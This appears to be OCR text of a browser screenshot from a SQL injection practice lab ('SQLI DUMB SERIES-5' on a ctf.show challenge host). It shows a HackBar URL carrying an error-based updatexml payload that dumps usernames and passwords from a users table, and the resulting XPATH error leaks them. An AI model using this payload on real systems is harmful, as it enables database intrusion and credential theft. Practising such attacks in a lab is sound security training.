 Welcome Dhakkan
XPATH syntax error: '~,Dummy~p@ssword,secure~crappy,'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://5b96b31c-3596-4923-8400-bb20e08d1c5d.challenge.ctf.show/?id=1' and updatexml(1,concat(0x7e,
(select substring(group_concat(username,'~',password),30,30) from users)),3) --+
Post data Referer User Agent Cookies Add Header Clear All